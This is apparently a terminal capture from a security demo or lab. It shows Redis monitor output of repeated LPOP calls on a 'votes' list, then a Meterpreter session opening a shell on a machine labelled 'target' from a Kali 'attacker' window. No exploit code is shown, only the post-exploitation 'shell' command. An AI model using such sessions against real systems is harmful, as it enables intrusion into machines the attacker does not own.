 +1530984278.096103 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984278.202561 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984278.307419 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984278.412608 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984278.517604 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984278.619515 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984278.720777 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984278.822577 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984278.927619 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984279.033121 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984279.138488 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984279.243260 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984279.345703 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984279.450994 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984279.556046 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984279.658022 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984279.763682 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984279.868519 [0 172.19.0.7:58569] "LPOP" "votes"
+1530984279.972430 [0 172.19.0.7:58569] "LPOP" "votes"
^C
Terminate channel 4? [y/N]  y
meterpreter > shell
[0] 0:attacker* 1:target  2:bash- "kali" 12:24 07-Jul-18